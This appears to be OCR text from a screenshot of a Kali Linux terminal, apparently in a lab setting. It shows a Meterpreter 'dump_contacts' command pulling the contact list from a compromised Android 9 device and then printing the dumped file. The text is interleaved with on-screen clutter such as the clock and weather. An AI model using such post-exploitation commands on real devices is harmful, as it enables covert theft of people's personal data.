 meterpreter > dump_contacts
[*] Fetching 2 contacts into list
[*] Contacts list saved to: contacts_dump_20230905033912.txt
meterpreter >
Contacts
D D Distress Number
U U UIDAI
Right Ctrl
Right Ctrl
30°C
Mostly cloudy
ENG
IN
13:10
05-09-2023
(root㉿kali)-[~]
# ls *
contacts_dump_20230905033912.txt
(root㉿kali)-[~]
# cat *
======================
[+] Contacts list dump
======================
Date: 2023-09-05 03:39:12.256300082 -0400
OS: Android 9 - Linux 4.19.110-android-x86_64-g066cc1d (x86_64)
Remote IP: 192.168.29.118
Remote Port: 55108
#1
Name : Distress Number
Number : 112
#2
Name : UIDAI
Number : 1800-300-1947
(root㉿kali)-[~]
#
Contacts
D D Distress Number
U U UIDAI
Right Ctrl
Right Ctrl
30°C
Mostly cloudy
ENG
IN
13:11
05-09-2023